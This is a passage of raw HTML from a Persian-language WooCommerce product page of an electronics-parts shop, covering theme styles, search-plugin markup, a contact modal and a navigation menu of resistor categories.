<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.1.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://javan-electronic.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javan-electronic.ir/wp-json/wp/v2/product/34913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javan-electronic.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.1.2" />
<link rel='shortlink' href='https://javan-electronic.ir/?p=34913' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://javan-electronic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fcmjh100%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://javan-electronic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fcmjh100%2F&#038;format=xml" />
<script>
var festiCartProductsItems = [];
</script><meta name="generator" content="Redux 4.4.17" /><meta name="author" content="IranAvada" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 950px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 951px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css">
                <!--
                @font-face {
                    font-family: 'asppsicons2';
                    src: url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot');
                    src: url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot?#iefix') format('embedded-opentype'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff2') format('woff2'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff') format('woff'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.ttf') format('truetype'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.svg#icons') format('svg');
                    font-weight: normal;
                    font-style: normal;
                }
                                .asp_m{height: 0;}                -->
            </style>
                        <script type="text/javascript">
                if ( typeof _ASP !== "undefined" && _ASP !== null && typeof _ASP.initialize !== "undefined" )
                    _ASP.initialize();
            </script>
            <style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<meta name="generator" content="Product Filter for WooCommerce, Improved Product Options for WooCommerce"/>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	</head>

<body class="rtl product-template-default single single-product postid-34913 theme-IranAvada woocommerce woocommerce-page woocommerce-no-js single-product-has-countdown proshop_plus fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-right layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-right fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-5 fusion-woo-archive-page-columns-4 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-tabs-horizontal woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-square avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-right avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				<div class = "proshop_top_banner" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns lazyload" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg="https://javan-electronic.ir/wp-content/uploads/2019/06/top-banner-min.png" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first fusion-no-small-visibility" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-left: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-text fusion-text-1"><h3 style="text-align: center;"><span style="color: #000000;">فروشگاه اینترنتی فروش قطعات الکترونیکی</span></h3>
</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-aligncenter"><style type="text/css">.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:#ffffff;}.fusion-button.button-1 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:#f44336;}.fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:active .fusion-button-icon-divider{border-color:#f44336;}.fusion-button.button-1:hover, .fusion-button.button-1:focus, .fusion-button.button-1:active{border-color:#f44336;border-width:2px;}.fusion-button.button-1 {border-color:#ffffff;border-width:2px;border-radius:25px;}.fusion-button.button-1{background: #f44336;}.fusion-button.button-1:hover,.button-1:focus,.fusion-button.button-1:active{background: rgba(255,255,255,0.37);}</style><a class="fusion-button button-flat fusion-button-default-size button-custom button-1 fusion-button-default-span fusion-button-default-type" target="_blank" rel="noopener noreferrer" href="https://javan-electronic.ir/shop/?sale_products=on"><span class="fusion-button-text">محصولات شگفت‌انگیز</span></a></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div></div>
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-right fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-right fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://javan-electronic.ir/" >

						<!-- standard logo -->
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2070'%3E%3C/svg%3E" data-lazy-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-standard-logo" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" /><noscript><img src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-standard-logo" /></noscript>

											<!-- mobile logo -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2070'%3E%3C/svg%3E" data-lazy-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-mobile-logo" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" /><noscript><img src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-mobile-logo" /></noscript>
			
					</a>
		
<div class="fusion-header-content-3-wrapper">
			<h3 class="fusion-header-tagline">
			<div class="header_element">

<div class="header_contact_element"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-no-small-visibility" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-1" style="font-size:19px;line-height:32.3px;"><li class="fusion-li-item"><span style="height:32.3px;width:32.3px;margin-left:13.3px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-headset fas" style="color:#00b0b9;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:45.6px;">
<p style="text-align: right;"><span style="color: #333333;">پشتیبانی: به زودی</span></p>
</div></li><li class="fusion-li-item"><span style="height:32.3px;width:32.3px;margin-left:13.3px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-thumbs-up far" style="color:#00b0b9;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:45.6px;">
<p style="text-align: right;"><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.header-contact" href="#"> کلیک کنید!</a>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-no-medium-visibility fusion-no-large-visibility" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.header-contact" href="#"><div class="fusion-fa-align-center"><i class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-headset fas circle-no" style="font-size:24px;"></i></div><style>i.fb-icon-element.fontawesome-icon.fb-icon-element-1{ color: #14c5d8;}i.fb-icon-element.fontawesome-icon.fb-icon-element-1:hover { color: #14c5d8;}</style></a><div class="fusion-modal modal fade modal-1 header-contact" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true"><style type="text/css">.modal-1 .modal-header, .modal-1 .modal-footer{border-color:#ebebeb;}</style><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content" style="background-color:#f6f6f6"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="بستن">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">محتوای دلخواه باکس مودال</h3></div><div class="modal-body fusion-clearfix">
<p style="text-align: center;">پشتیبانی:<span style="color: #333333;">به زودی</span></p>
<p><img class="size-full wp-image-8843 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20906%20450'%3E%3C/svg%3E" alt="" width="906" height="450" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2021/10/O30.jpg" /><noscript><img class="size-full wp-image-8843 aligncenter" src="https://javan-electronic.ir/wp-content/uploads/2021/10/O30.jpg" alt="" width="906" height="450" /></noscript></p>
</div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div>

<div class="header_search_element"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
     data-id="1"
     data-name="header-1"
          data-instance="1"
     id='ajaxsearchpro1_1'>
<div class="probox">
    
    <div class='promagnifier'>
        	    <div class='asp_text_button hiddend'>
		    جستجو	    </div>
        <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>        </div>
	    <div class="asp_clear"></div>
    </div>

    
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
                   placeholder='جستجوی محصول ...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon id="x-mark-icon"
                     points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div><div id='ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>نتایج بیشتر ... <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>    <div id='ajaxsearchprosettings1_1' class="asp_w asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
    data-id="1"
    data-instance="1">
<form name='options' class="asp-fss-column" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="34913">
            <input type="hidden" style="display:none;" name="woo_currency" value="IRR">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_1 asp_filter_n_0">
            <legend>Generic filters</legend>
    <div class='asp_select_label asp_select_single'>
<select
    aria-label="Generic filters"
    name="asp_gen[]">
    <option value="exact" class="asp_option"
            data-origvalue="1"        selected='selected'>
        Exact matches only    </option>
</select>
</div>        <div class="asp_option hiddend" aria-hidden="true">
            <div class="asp_option_inner">
                <input type="checkbox" value="title" id="set_title1_1"
                       data-origvalue="1"                       name="asp_gen[]"  checked="checked"/>
                <label for="set_title1_1">
                    Hidden label                </label>
            </div>
        </div>
            <div class="asp_option hiddend" aria-hidden="true">
            <div class="asp_option_inner">
                <input type="checkbox" value="content" id="set_content1_1"
                                              name="asp_gen[]" />
                <label for="set_content1_1">
                    Hidden label                </label>
            </div>
        </div>
            <div class="asp_option hiddend" aria-hidden="true">
            <div class="asp_option_inner">
                <input type="checkbox" value="excerpt" id="set_excerpt1_1"
                                              name="asp_gen[]" />
                <label for="set_excerpt1_1">
                    Hidden label                </label>
            </div>
        </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="product"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1100"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>
</div>

</div>
<div class='asp_hidden_data' id="asp_hidden_data_1_1" style="display:none;">

    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>

</div><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vamF2YW4tZWxlY3Ryb25pYy5pci8/[base64]"></div>
</div>

<div class="header_cart_element"><a class="festi-cart festi-cart-shortcode festi-cart-window"></a>
</div>

</div>		</h3>
	</div>
</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="کنترلر منوی موبایل" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="منوی اصلی"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://javan-electronic.ir/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">جستجو برای:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="جستجو ..." required aria-required="true" aria-label="جستجو ..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="جستجو" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="بستن جستجو" class="fusion-close-search"></a></div><ul id="menu-top-menu" class="fusion-menu"><li  id="menu-item-8853"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8853"  data-item-id="8853"><a  href="https://javan-electronic.ir/" class="fusion-bottombar-highlight"><span class="menu-text">صفحه نخست</span></a></li><li  id="menu-item-8854"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8854 fusion-dropdown-menu"  data-item-id="8854"><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-bottombar-highlight"><span class="menu-text">قطعات الکترونیک</span></a><ul class="sub-menu"><li  id="menu-item-9993"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9993 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/microcontroller/armmicrocontrollers-mcu/" class="fusion-bottombar-highlight"><span>میکروهای آرم</span></a></li><li  id="menu-item-15280"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15280 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/" class="fusion-bottombar-highlight"><span>مقاومت</span></a><ul class="sub-menu"><li  id="menu-item-15281"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15281" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/carbon-film-resistors/" class="fusion-bottombar-highlight"><span>Carbon Film Resistors</span></a></li><li  id="menu-item-15282"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15282" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/current-sense-resistors-smd/" class="fusion-bottombar-highlight"><span>Current Sense Resistors &#8211; SMD</span></a></li><li  id="menu-item-15283"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15283" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/current-sense-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Current Sense Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15284"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15284" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/digital-potentiometer-ics/" class="fusion-bottombar-highlight"><span>Digital Potentiometer ICs</span></a></li><li  id="menu-item-15285"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15285" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/high-frequency-rf-resistors/" class="fusion-bottombar-highlight"><span>High Frequency/RF Resistors</span></a></li><li  id="menu-item-15286"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15286" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/melf-resistors/" class="fusion-bottombar-highlight"><span>MELF Resistors</span></a></li><li  id="menu-item-15287"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15287" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/metal-film-resistors/" class="fusion-bottombar-highlight"><span>Metal Film Resistors</span></a></li><li  id="menu-item-15288"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15288" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/metal-foil-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Metal Foil Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15289"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15289" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/metal-oxide-resistors/" class="fusion-bottombar-highlight"><span>Metal Oxide Resistors</span></a></li><li  id="menu-item-15290"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15290" ><a  